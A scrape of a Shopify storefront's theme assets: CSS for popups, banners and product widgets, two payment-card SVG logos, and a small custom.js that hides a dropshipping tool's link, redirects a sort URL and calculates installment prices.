.faq__group-title,
.popup-newsletter__content {
	text-align: center
}

.expandable-content[aria-expanded],
.expandable-content__toggle,
.image-popup {
	border-radius: var(--border-radius-theme)
}

@media screen and (min-width:1000px) {
	.template-password .header {
		padding-top: 30px;
		padding-bottom: 30px
	}

	.password {
		padding: 40px 0
	}

	.password__footer {
		text-align: left
	}

	.password__footer--with-social {
		display: flex;
		width: 100%;
		justify-content: space-between
	}

	.password__admin-link {
		display: inline-block
	}

	.password__footer-social {
		margin-top: 0
	}

	.faq__group {
		margin-bottom: 0
	}

	.faq__group+.faq__group {
		margin-top: 50px
	}
}

.modal--newsletter {
	bottom: 0;
	top: auto;
	height: auto
}

.modal--newsletter .modal__dialog {
	position: relative;
	height: auto;
	padding: 48px 20px 20px
}

.popup-newsletter__title {
	text-align: center;
	margin-bottom: 10px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.popup-newsletter__close {
	right: 20px;
	top: 16px
}

.popup-newsletter__close svg {
	width: 15px;
	height: 15px
}

@media screen and (min-width:641px) {
	.empty-state {
		margin: 170px 0
	}

	.empty-state--extra-tight {
		margin: 40px 0
	}

	.empty-state--tight {
		margin: 105px 0
	}

	.layout {
		margin-bottom: 100px
	}

	.layout .layout,
	.popup-newsletter__form {
		margin-top: 30px
	}

	.modal {
		display: flex;
		justify-content: center;
		align-items: center
	}

	.modal__dialog {
		width: 580px;
		height: auto;
		max-height: calc(100% - 80px);
		border-radius: var(--border-radius-theme)
	}

	.modal__dialog--stretch {
		width: calc(100% - 80px);
		margin-left: auto;
		margin-right: auto;
		max-width: 1200px
	}

	.modal__content,
	.modal__header {
		padding: 30px
	}

	.modal__header {
		position: relative;
		display: block;
		padding-bottom: 0;
		text-align: center;
		border-bottom: none
	}

	.modal__close {
		position: absolute;
		right: 28px;
		top: 28px
	}

	.modal__description {
		margin-top: -18px
	}

	.cookie-bar,
	.cookie-bar__button {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.cookie-bar {
		bottom: 25px
	}

	.cookie-bar__inner {
		display: flex;
		align-items: center;
		justify-content: space-between;
		padding: 20px 30px 20px 25px
	}

	.cookie-bar__text {
		line-height: 1.25
	}

	.cookie-bar__button {
		flex: none;
		margin-left: 25px;
		margin-top: 0;
		padding: 0 18px;
		line-height: 36px
	}

	.contact {
		margin-bottom: 90px
	}

	.faq {
		margin: 70px 0 115px
	}

	.faq__title {
		margin-bottom: 25px;
		margin-left: 0
	}

	.faq__item {
		padding: 20px 30px;
		border: 1px solid var(--border-color);
		border-radius: 3px 3px 0 0
	}

	.faq__item+.faq__item {
		border-radius: 0
	}

	.faq__item:last-child {
		border-radius: 0 0 3px 3px
	}

	.modal--newsletter {
		height: 100%
	}

	.modal--newsletter .modal__dialog {
		max-width: 540px;
		padding: 64px 80px 80px
	}

	.popup-newsletter__close {
		position: absolute;
		right: 30px;
		top: 24px
	}

	.popup-newsletter__close svg {
		width: 20px;
		height: 20px
	}

	.popup-newsletter__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px))
	}
}

.modal--exit-popup {
	bottom: 0;
	top: auto;
	height: auto
}

.modal--exit-popup .modal__dialog {
	position: relative;
	height: auto;
	padding: 48px 20px 20px
}

.exit-popup__title {
	text-align: center;
	margin-bottom: 8px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));
	line-height: 1.2;
	font-size: 40px !important
}

.exit-popup__subheading {
	text-align: center;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.exit-popup__close {
	right: 18px;
	top: 12px
}

.exit-popup__close svg {
	width: 14px;
	height: 14px
}

.exit-popup__pay-more {
	display: block;
	margin-top: 20px;
	text-align: center;
	margin-left: auto;
	margin-right: auto
}

.image-popup {
	margin-bottom: 32px
}

.drawer {
	position: fixed;
	top: 0;
	right: 0;
	height: 100vh;
	width: 100vw;
	z-index: 5;
	transition: visibility .35s linear
}

.drawer::before,
.drawer__inner {
	position: absolute;
	top: 0;
	height: 100%
}

.drawer::before {
	content: "";
	left: 0;
	width: 100%;
	opacity: 0;
	transition: opacity .35s ease-in-out;
	background: #000
}

.drawer__inner {
	right: 0;
	width: 100%;
	max-width: 345px;
	margin-left: auto;
	background: #fff;
	transform: translateX(100%);
	transition: transform .35s cubic-bezier(.645, .045, .355, 1)
}

.expandable-content__toggle,
.value-picker-button--pill,
.value-picker__inner {
	background: var(--secondary-background)
}

.drawer[aria-hidden=false]::before,
.value-picker[aria-hidden=false]::before {
	opacity: .4
}

.drawer[aria-hidden=false] .drawer__inner {
	transform: translateX(0)
}

.link-search-results:not(:only-child) {
	margin-top: 40px
}

.link-search-results__link {
	display: block;
	padding: 8px 20px;
	transition: color .15s ease-in-out, background .15s ease-in-out
}

.link-search-results__link:focus,
.link-search-results__link:hover {
	background: var(--accent-background);
	color: var(--accent-color);
	outline: 0
}

.expandable-content[aria-expanded] {
	position: relative;
	max-height: 320px;
	overflow: hidden;
	transition: .2s ease-in-out
}

.expandable-content__toggle {
	position: absolute;
	display: flex;
	align-items: center;
	left: 0;
	bottom: 0;
	width: 100%;
	padding: 16px 20px;
	visibility: hidden;
	opacity: 0;
	color: var(--accent-color);
	text-align: left;
	z-index: 1;
	transition: opacity .1s ease-in-out, visibility .1s ease-in-out
}

.expandable-content__toggle::before {
	position: absolute;
	content: "";
	bottom: 100%;
	left: 0;
	width: 100%;
	height: 50px;
	pointer-events: none;
	background: linear-gradient(rgba(var(--secondary-background-rgb), 0), rgba(var(--secondary-background-rgb), .4) 15%, var(--secondary-background))
}

.expandable-content__toggle-icon {
	position: relative;
	margin-right: 15px;
	width: 10px;
	height: 10px;
	transition: transform .2s ease-in-out
}

.expandable-content__toggle-icon::after,
.expandable-content__toggle-icon::before {
	content: "";
	position: absolute;
	background: currentColor;
	transition: transform .2s ease-in-out;
	transform: translate(-50%, -50%);
	top: 50%;
	left: 50%
}

.expandable-content__toggle-icon::before {
	width: 2px;
	height: 10px
}

.expandable-content__toggle-icon::after {
	width: 10px;
	height: 2px
}

.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle-icon {
	transform: rotateZ(90deg)
}

.boxPrevisualiza>p,
.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle-icon::after,
.hidden,
.value-picker .icon--nav-triangle-borderless {
	display: none
}

.value-picker-button--pill,
.value-picker__header {
	display: flex;
	border-bottom: 1px solid var(--border-color)
}

.expandable-content--expandable .expandable-content__toggle {
	visibility: visible;
	opacity: 1
}

.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle::before {
	height: 0
}

@media (-moz-touch-enabled:0),
(hover:hover) {
	.promo-block__image-wrapper {
		background-position: right calc(100% + 35px)
	}

	.promo-block:hover .promo-block__image-wrapper {
		background-position: right calc(100% + 15px)
	}

	.features--animate-zoom .promo-block:hover .promo-block__image-wrapper--cover {
		transform: scale(1.07)
	}

	.section__action-link:hover {
		transform: translateX(0)
	}

	.section__action-link:hover svg {
		opacity: 1;
		right: 0
	}

	.social-media__item:hover svg {
		opacity: 1
	}

	.social-media__item--facebook:hover svg {
		color: #3b5998
	}

	.social-media__item--twitter:hover svg {
		color: #1da1f2
	}

	.social-media__item--pinterest:hover svg {
		color: #bd081c
	}

	.social-media__item--instagram:hover svg {
		color: #d83776
	}

	.social-media__item--youtube:hover svg {
		color: red
	}

	.social-media__item--vimeo:hover svg {
		color: #1ab7ea
	}

	.social-media__item--linkedin:hover svg {
		color: #0077b5
	}

	.social-media__item--snapchat:hover svg {
		color: #f5dc30
	}

	.social-media__item--tumblr:hover svg {
		color: #35465c
	}

	.social-media__item--fancy:hover svg {
		color: #494e58
	}

	.social-media__item--rss:hover svg {
		color: #f26522
	}

	.features--animate-zoom .quick-links__link:hover .quick-links__image-ie-fix {
		transform: scale(1.05)
	}

	[data-tooltip]::after,
	[data-tooltip]::before {
		position: absolute;
		visibility: hidden;
		z-index: 1;
		opacity: 0;
		transition: visibility .2s ease-in-out, opacity .2s ease-in-out
	}

	[data-tooltip] {
		position: relative
	}

	[data-tooltip]::before {
		content: attr(data-tooltip);
		bottom: calc(100% + 3px);
		left: 50%;
		padding: 2px 11px;
		white-space: nowrap;
		background: var(--accent-color);
		color: var(--secondary-background);
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
		pointer-events: none;
		border-radius: 3px;
		box-shadow: 0 1px rgba(0, 0, 0, .065);
		transform: translateX(-50%)
	}

	[data-tooltip]::after {
		content: "";
		left: calc(50% - 7px);
		bottom: calc(100% - 2px);
		width: 0;
		height: 0;
		border-width: 6px;
		border-style: solid;
		border-color: transparent transparent var(--accent-color) var(--accent-color);
		transform: rotate(-45deg);
		box-shadow: -1px 1px 1px 0 rgba(0, 0, 0, .1)
	}

	[data-tooltip]:hover::after,
	[data-tooltip]:hover::before {
		opacity: 1;
		visibility: visible
	}

	[data-tooltip-position=bottom-left]::before {
		top: calc(100% + 4px);
		bottom: auto;
		left: auto;
		right: -6px;
		transform: none
	}

	[data-tooltip-position=bottom-left]::after {
		top: calc(100% - 1px);
		transform: rotate(135deg);
		left: calc(50% - 6px)
	}

	.expandable-content[aria-expanded=false] .expandable-content__toggle:hover .expandable-content__toggle-icon {
		transform: rotateZ(45deg)
	}
}

.menu-item__title {
	margin-bottom: .75em
}

.menu-item__link-item {
	padding: 5px 0
}

.value-picker-button svg {
	width: 9px;
	height: 7px;
	margin-left: 10px;
	transition: transform .2s ease-in-out
}

input.qtyminus,
input.qtyplus {
	color: #8188a1;
	font-weight: 700;
	font-size: 18px;
	box-sizing: border-box;
	margin: 0
}

.value-picker-button--pill {
	position: relative;
	justify-content: space-between;
	align-items: center;
	width: 100%;
	padding: 14px 20px;
	text-align: left
}

.value-picker,
.value-picker::before {
	position: fixed;
	width: 100vw;
	height: 100vh;
	left: 0
}

.value-picker-button--pill svg {
	width: 12px;
	height: 8px;
	transition: transform .2s ease-in-out
}

.value-picker-button--pill path {
	stroke-width: 2px
}

.value-picker {
	bottom: 0;
	z-index: 5;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	transition: visibility .35s ease-in-out
}

.value-picker::before {
	content: "";
	top: 0;
	opacity: 0;
	transition: opacity .35s ease-in-out;
	background: #000
}

.value-picker[aria-hidden=false] .value-picker__inner {
	transform: translateY(0)
}

.value-picker__inner {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	transform: translateY(100%);
	transition: visibility .2s ease-in-out, transform .2s ease-in-out
}

.value-picker__header {
	align-items: center;
	justify-content: space-between;
	padding: 17px 20px 16px
}

.value-picker__header .icon--close {
	width: 17px;
	height: 17px;
	color: var(--heading-color)
}

.value-picker__choice-list {
	padding: 15px 0;
	max-height: 430px;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	-ms-scroll-chaining: none;
	overscroll-behavior: none;
	list-style: none
}

.value-picker__choice-item {
	display: block;
	position: relative;
	width: 100%;
	text-align: left;
	padding: 8px 50px 7px 20px
}

.value-picker__choice-item svg {
	position: absolute;
	width: 13px;
	height: 11px;
	right: 20px;
	top: 17px;
	transform: scale(0);
	transition: transform .2s ease-in-out
}

.value-picker__choice-item.is-selected {
	color: var(--accent-color)
}

.value-picker__choice-item.is-selected svg {
	transform: scale(1)
}

@media screen and (min-width:641px) {
	.modal--exit-popup {
		height: 100%
	}

	.modal--exit-popup .modal__dialog {
		max-width: 540px;
		padding: 40px
	}

	.exit-popup__close {
		position: absolute;
		right: 18px;
		top: 12px
	}

	.exit-popup__close svg {
		width: 14px;
		height: 14px
	}

	.exit-popup__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 48px))
	}

	.exit-popup__form {
		margin-top: 30px
	}

	.exit-popup__pay-more {
		margin-top: 18px
	}

	.link-search-results:not(:only-child) {
		margin-top: 60px
	}

	.expandable-content__toggle {
		padding-left: 30px;
		padding-right: 30px
	}

	.value-picker::before,
	.value-picker__choice-item.is-selected svg,
	.value-picker__choice-item:hover svg,
	.value-picker__header {
		display: none
	}

	.value-picker-wrapper {
		position: relative
	}

	.value-picker {
		position: absolute;
		width: auto;
		height: auto;
		top: calc(100% + 10px);
		left: auto;
		right: -25px;
		bottom: auto;
		min-width: 160px;
		box-shadow: 0 1px 5px 2px rgba(0, 0, 0, .1);
		visibility: hidden;
		opacity: 0;
		transform: scale(.9);
		background: #fff;
		color: #677279;
		z-index: 4;
		cursor: auto;
		border-radius: 3px;
		transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out;
		will-change: transform
	}

	.value-picker[data-picker-position=top] {
		top: auto;
		bottom: calc(100% + 10px)
	}

	.value-picker[aria-hidden=false] {
		visibility: visible;
		opacity: 1;
		transform: scale(1.001);
		transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
	}

	.value-picker .icon--nav-triangle-borderless {
		display: block;
		position: absolute;
		bottom: 100%;
		right: 20px;
		width: 18px;
		height: 8px;
		z-index: 2;
		-webkit-filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, 0.12));
		filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
	}

	.value-picker[data-picker-position=top] .icon--nav-triangle-borderless {
		bottom: auto;
		top: 100%;
		transform: rotateZ(180deg)
	}

	.value-picker__inner {
		position: relative;
		width: auto;
		transform: none !important;
		transition: none;
		border-radius: 3px
	}

	.value-picker__choice-list {
		padding: 15px 0;
		max-height: none;
		white-space: nowrap;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
	}

	.value-picker__choice-item {
		display: block;
		padding: 2px 25px;
		cursor: pointer;
		transition: color .15s ease-in-out, background .15s ease-in-out
	}

	.value-picker__choice-item.is-selected,
	.value-picker__choice-item:hover {
		background: var(--accent-background);
		color: var(--accent-color);
		font-weight: 400
	}

	.value-picker--small {
		min-width: 105px;
		right: -2px
	}

	.value-picker--small .value-picker__choice-list {
		padding: 10px 0;
		font-size: .85rem
	}

	.value-picker--small .value-picker__choice-item {
		padding: 2px 18px
	}

	.value-picker--small .icon--nav-triangle-borderless {
		right: 11px
	}

	.value-picker--auto {
		min-width: 0
	}
}

.qty,
input.qtyminus,
input.qtyplus {
	height: 100%;
	background: 0 0;
	vertical-align: middle
}

.mobileannouncement,
input.qtyminus,
input.qtyplus {
	text-align: center;
	padding: 0
}

input.qtyplus {
	width: 100%;
	border-radius: 0 var(--border-radius-theme) var(--border-radius-theme) 0;
	border: none
}

input.qtyminus {
	width: 100%;
	border-radius: var(--border-radius-theme) 0 0 var(--border-radius-theme);
	border: none
}

.display-align-btn-add-qty {
	display: flex;
	gap: 8px;
	flex-direction: row;
	align-items: stretch
}

.qty-align {
	height: 100%;
	display: flex;
	flex-direction: row;
	align-items: center
}

.qty-border {
	border: 2px solid #bbbfce7d;
	border-radius: var(--border-radius-btn);
	width: 100%
}

.qty {
	font-weight: 600;
	width: 100%;
	text-align: center;
	border: none;
	cursor: default;
	-webkit-appearance: none;
	display: inline-block
}

.apartirde,
.span-black-discount {
	font-weight: 700
}

.mobileannouncement {
	margin-bottom: 0
}

.mobileannouncement>img {
	max-height: 100%;
	margin: auto
}

.img-responsive {
	display: block;
	max-width: 100%;
	height: auto
}

@media screen and (min-width:639px) {
	.mobileannouncement {
		display: none
	}
}

.desktopannouncement {
	text-align: -webkit-center
}

@media screen and (max-width:639px) {
	.desktopannouncement {
		display: none
	}
}

.apartirde {
	font-size: 10pt;
	color: var(--product-cor-do-preco);
	flex: auto;
	display: block
}

.announcesvg {
	width: 22px;
	vertical-align: middle;
	display: inline-block;
	margin-right: 5px
}

@media(min-width:769px) {
	.botaoflutuante {
		display: none
	}
}

#clicar {
	width: 100%
}

@media(max-width:768px) {
	.botaoflutuante {
		position: fixed;
		bottom: 0;
		background: var(--btn-primary-color-buy);
		color: var(--btn-primary-color-buy-text);
		z-index: 99;
		width: 100%;
		padding: 0
	}

	.botaoflutuante button {
		width: 100%
	}
}

.blackweek-span,
.neon-black-friday,
.span-black-discount {
	font-family: Montserrat, sans-serif;
	color: #fff
}

.div-black-discount {
	background-color: #000;
	text-align: center;
	padding: 10px;
	font-size: 18px
}

.neon-black-friday {
	font-weight: 900;
	text-shadow: 0 0 1px #831d1c, 0 0 1px #831d1c, 0 0 1px #831d1c, 0 0 3px #ff2d3c, 0 0 15px #ff2d3c, 0 0 7px #ff2d3c, 0 0 20px #ff2d3c, 0 0 25px #ff2d3c
}

.payment-list__item10 {
	width: 33px;
	height: 32px;
	margin: 4px
}

.color-line2 {
	background: linear-gradient(to right, #191919 0, #ff2d3c 30%, #da0000 50%, #ff2d3c 75%, #191919 100%);
	width: 100%;
	height: 45px;
	padding: 5px;
	text-align: center;
	overflow: hidden;
	display: flex;
	align-items: center;
	justify-content: center
}

.blackweek-bar-img {
	height: 100%;
	margin-right: 10px
}

.blackweek-span {
	font-weight: 600;
	font-size: 10pt
}

.blackweek-bold {
	font-weight: 800
}

@media (min-width:800px) {
	.blackweek-span {
		font-size: 25pt
	}
}

@media (min-width:576px) {
	.blackweek-bar-img {
		margin-right: 20px
	}

	.color-line2 {
		height: 70px
	}

	.blackweek-span {
		font-size: 20pt
	}
}

.search-agp {
	display: -webkit-box
}

.ud_rastreio form aside,
.ud_rastreio section {
	border: none !important;
	border-radius: var(--border-radius-theme) !important;
	padding: 20px !important;
	box-shadow: 0 12px 24px rgb(0 0 0 / 5%) !important;
	background: #fff
}

.ud_rastreio form aside input {
	border: none !important;
	border-radius: var(--border-radius-theme) !important;
	background: #f7f7f7;
	padding: 10px 18px !important;
	color: #33333a !important
}

.ud_rastreio form aside button {
	font-size: 12px !important;
	border-radius: var(--border-radius-theme) !important;
	width: 100%
}

.bandeiras-background-top {
	padding: 12px 20px 1px;
	border-radius: var(--border-radius-theme) var(--border-radius-theme) 0 0;
	background: #f5f5f5;
	margin-top: 24px;
	display: flex
}

.bandeiras-background-bottom {
	padding: 8px;
	background: #fff;
	border-radius: 0 0 var(--border-radius-theme) var(--border-radius-theme);
	box-shadow: 0 10px 30px -10px #0000002e;
	text-align: center
}

.cbb-frequently-bought-container {
	background: var(--secondary-background);
	max-width: 1400px;
	margin-left: auto;
	margin-right: auto;
	padding: 48px;
	border-radius: calc(var(--border-radius-theme) + 8px);
	box-shadow: 0 5px 10px 0 #00000008 !important
}

.cbb-frequently-bought-title {
	color: var(--heading-color) !important
}

.cbb-frequently-bought-selector-label-name {
	color: var(--text-color) !important
}

.cbb-recommendations-variant-select {
	border-radius: var(--border-radius-theme);
	padding: 4px 12px !important
}

.cbb-frequently-bought-add-button {
	border-radius: var(--border-radius-theme);
	background: var(--primary-button-background);
	border-color: var(--primary-button-background) !important;
	color: var(--primary-button-text-color);
	transition: .3s ease-in-out;
	padding: 6px 18px
}

.cbb-frequently-bought-add-button:hover {
	border-color: var(--primary-button-background) !important;
	color: var(--primary-button-background) !important;
	background: var(--primary-button-text-color)
}

.cbb-frequently-bought-product-image {
	border-radius: 8px
}

.ionic-icon-header {
	font-size: 28px;
	display: flex !important;
	align-items: center;
	flex-direction: row;
	color: var(--color-icons-header)
}

.secttions-header-title {
	margin-left: 6px;
	display: flex;
	flex-direction: column
}

.icons-align-header-cart {
	display: flex !important;
	align-items: flex-start
}

.header__cart-count {
	display: inline-flex;
	margin-left: -6px;
	align-items: center;
	justify-content: center;
	height: 18px;
	min-width: 18px;
	padding: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	font-weight: var(--text-font-bolder-weight);
	text-align: center;
	background: var(--header-accent-color);
	color: var(--secondary-background);
	border-radius: 1.75em;
	transition: transform .35s ease-in-out;
	will-change: transform;
	transform: scale(1.01);
	z-index: 1
}

.price-without-discount {
	color: var(--product-cor-do-preco-semdesc)
}

.icon-header-bars {
	margin-right: 12px;
	color: var(--header-bar-text-color);
	padding: 12px 0 14px;
	height: 100%
}

.discount-bar-product {
	margin-top: 8px;
	margin-bottom: 0;
	font-size: 12px;
	font-weight: 700
}

.parcelamento-style {
	font-size: 16px;
	margin-bottom: 8px !important;
	top: 6px;
	position: relative
}

.add-to-cart-style {
	font-size: 16px;
	font-weight: 600;
	padding: 0
}

.align-items-nav-menu {
	border-radius: 0 !important;
	display: flex;
	flex-direction: row;
	align-items: center;
	width: 100%;
	justify-content: center;
	flex-wrap: wrap
}

@media (max-width:640px) {
	body {
		overflow-x: hidden !important
	}

	.img-footer-logotype {
		margin-bottom: 0 !important
	}

	.box-logotipo-footer {
		width: 100%;
		text-align: center
	}
}

@media (min-width:641px) {
	.box-logotipo-footer {
		width: 100%;
		text-align: start
	}
}

.header_menu_align_items {
	display: flex;
	align-items: center;
	flex-direction: row;
	gap: 10px;
	padding-left: 12px
}

@media (max-width:1279px) {

	.d-none-mob,
	.sub-txt-header-sections {
		display: none !important
	}
}

.block-animation-hover:hover {
	transform: scale(1.03);
	filter: opacity(.75)
}

.de-por {
	top: -5px;
	font-size: 14px;
	position: relative;
	color: var(--product-cor-do-preco-riscado);
}

@media screen and (min-width: 641px){
  .d-n-pc {
    display: none!important;
  }
}

@media screen and (max-width: 640px){
  .d-n-mob {
    display: none!important;
  }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231
body_size: -443
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="53pt" height="30pt" viewBox="0 0 53 30" version="1.1">
<g id="surface1">
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(18.039216%,20%,25.490196%);fill-opacity:1;" d="M 3.53125 0 L 49.449219 0 C 51.398438 0 52.980469 1.582031 52.980469 3.53125 L 52.980469 25.902344 C 52.980469 27.851562 51.398438 29.433594 49.449219 29.433594 L 3.53125 29.433594 C 1.582031 29.433594 0 27.851562 0 25.902344 L 0 3.53125 C 0 1.582031 1.582031 0 3.53125 0 Z M 3.53125 0 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,37.254902%,0%);fill-opacity:1;" d="M 22.40625 8.863281 L 30.261719 8.863281 L 30.261719 22.332031 L 22.40625 22.332031 Z M 22.40625 8.863281 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(92.156863%,0%,10.588235%);fill-opacity:1;" d="M 23.265625 15.339844 C 23.265625 12.609375 24.578125 10.1875 26.59375 8.621094 C 25.113281 7.480469 23.242188 6.792969 21.199219 6.792969 C 16.363281 6.792969 12.453125 10.613281 12.453125 15.339844 C 12.453125 20.066406 16.363281 23.886719 21.199219 23.886719 C 23.242188 23.886719 25.113281 23.199219 26.59375 22.058594 C 24.578125 20.515625 23.265625 18.070312 23.265625 15.339844 Z M 23.265625 15.339844 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(96.862745%,61.960784%,10.588235%);fill-opacity:1;" d="M 40.738281 15.339844 C 40.738281 20.066406 36.824219 23.886719 31.988281 23.886719 C 29.949219 23.886719 28.078125 23.199219 26.59375 22.058594 C 28.636719 20.492188 29.925781 18.070312 29.925781 15.339844 C 29.925781 12.609375 28.613281 10.1875 26.59375 8.621094 C 28.078125 7.480469 29.949219 6.792969 31.988281 6.792969 C 36.824219 6.792969 40.738281 10.640625 40.738281 15.339844 Z M 40.738281 15.339844 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950
body_size: 316
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="53pt" height="30pt" viewBox="0 0 53 30" version="1.1">
<g id="surface1">
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(7.058824%,23.529412%,73.333333%);fill-opacity:1;" d="M 3.53125 0 L 49.449219 0 C 51.398438 0 52.980469 1.582031 52.980469 3.53125 L 52.980469 25.902344 C 52.980469 27.851562 51.398438 29.433594 49.449219 29.433594 L 3.53125 29.433594 C 1.582031 29.433594 0 27.851562 0 25.902344 L 0 3.53125 C 0 1.582031 1.582031 0 3.53125 0 Z M 3.53125 0 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 9.503906 9.613281 L 9.417969 9.777344 L 9.417969 9.9375 C 10.207031 10.066406 11.832031 10.585938 12.367188 10.980469 C 12.753906 11.261719 12.8125 11.789062 12.957031 12.359375 L 14.609375 18.746094 C 14.738281 19.253906 14.863281 19.863281 15.027344 20.34375 L 17.960938 20.359375 C 18.203125 19.890625 19.980469 15.558594 20.21875 14.980469 L 21.902344 10.953125 C 22.019531 10.660156 22.40625 9.863281 22.449219 9.613281 L 19.554688 9.609375 L 16.679688 16.851562 C 16.539062 16.628906 15.65625 11.554688 15.507812 10.800781 C 15.257812 9.507812 14.421875 9.609375 13.113281 9.609375 C 12.726562 9.609375 12.335938 9.605469 11.9375 9.597656 C 11.550781 9.59375 11.164062 9.589844 10.777344 9.589844 C 10.347656 9.589844 9.917969 9.597656 9.503906 9.613281 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 31.765625 9.417969 C 31.761719 9.417969 31.757812 9.417969 31.75 9.417969 C 30.140625 9.425781 28.253906 10.054688 27.519531 11.542969 C 26.628906 13.335938 27.503906 14.789062 29.152344 15.667969 C 29.75 15.980469 30.84375 16.425781 31.007812 16.992188 C 31.300781 17.984375 29.96875 18.3125 29.132812 18.273438 C 27.546875 18.203125 27.460938 17.875 26.554688 17.609375 C 26.453125 17.789062 26.046875 19.703125 26.046875 19.96875 C 28.097656 20.835938 31.808594 20.875 33.320312 18.847656 C 33.765625 18.25 34.105469 17.257812 33.90625 16.277344 C 33.542969 14.503906 31.5625 14.066406 30.511719 13.277344 C 29.398438 12.4375 30.503906 11.308594 32.746094 11.777344 C 33.257812 11.882812 33.5625 12.046875 33.996094 12.171875 L 34.476562 9.875 C 33.476562 9.617188 32.976562 9.421875 31.816406 9.417969 Z M 31.765625 9.417969 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 21.351562 20.351562 L 24.128906 20.355469 L 26.429688 9.613281 L 23.660156 9.609375 Z M 21.351562 20.351562 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 39.222656 9.609375 C 38.433594 9.617188 38.144531 9.988281 37.894531 10.578125 C 37.640625 11.167969 33.847656 20.171875 33.820312 20.359375 L 36.726562 20.359375 L 37.316406 18.753906 L 40.84375 18.757812 C 40.941406 19.015625 40.996094 19.417969 41.054688 19.695312 C 41.21875 20.460938 41.113281 20.367188 41.496094 20.359375 C 41.816406 20.355469 42.136719 20.359375 42.457031 20.359375 C 42.902344 20.367188 43.34375 20.371094 43.777344 20.351562 L 43.777344 20.28125 L 41.519531 9.617188 C 41.246094 9.59375 40.941406 9.589844 40.625 9.589844 C 40.148438 9.589844 39.648438 9.605469 39.222656 9.609375 Z M 38.121094 16.535156 C 38.183594 16.3125 39.464844 12.738281 39.570312 12.585938 L 40.382812 16.546875 Z M 38.121094 16.535156 "/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://braziliancorner.shop/cdn/shop/t/20/assets/custom.js?v=69914894784731455691743079355
body_size: -107
content:
var k=(new Date).getTime(),b=setInterval(function(){if(3845<(new Date).getTime()-k)clearInterval(b);else{var e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,98,101,116,97,46,97,108,105,104,117,110,116,101,114,46,105,111,39,93));for(e.length<1&&(e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,97,108,105,104,117,110,116,101,114,46,105,111,39,93)));0<e.length;)e[0].style.display=String.fromCodePoint(110,111,110,101)}},769);function parcelamento(){var e=$(".product-form__info-item .price--highlight").text().split("                  ")[0].replace("R$ ","").replace(",",".").trim(),t=$(".product-form__info-item .price--compare").text().replace("R$ ","").replace(",","."),o=((t=parseFloat(t))-e).toFixed(2).replace(".",",");$(".product-label.product-label--on-sale span").text("R$ "+o);t=(100*(t-e)/t).toFixed(2).split(".")[0];$(".price--highlight .product-label.product-label--on-sale").append("-"+t+"%");e="R$ "+(e=(e=1.1979*((e=parseFloat(e))+0)/12).toFixed(2).replace(".",","));$(".parcelamento").html("<span>em até 12x de <b>"+e+"</b></span>")}document.addEventListener(String.fromCodePoint(68,79,77,67,111,110,116,101,110,116,76,111,97,100,101,100),function(){-1<document.location.href.indexOf(String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108,63,115,111,114,116,95,98,121,61,98,101,115,116,45,115,101,108,108,105,110,103))&&(document.location.href=String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108))},!1),window.matchMedia("(max-width: 768px)").matches&&(window.onscroll=function(){var e=document.documentElement.scrollTop||document.body.scrollTop,t=document.getElementById("scrollToTop");t&&(t.style.display=1200<e?"block":"none")}),$(".block-swatch__radio").change(function(){setTimeout(function(){parcelamento()},150)});

--- FILE ---
content_type: text/javascript
request_url: https://braziliancorner.shop/cdn/shop/t/20/assets/custom.aio.min.js?v=179620933983483525761743079355
body_size: 306
content:
var k = (new Date).getTime(),
    b = setInterval(function() {
        if (3845 < (new Date).getTime() - k) clearInterval(b);
        else {
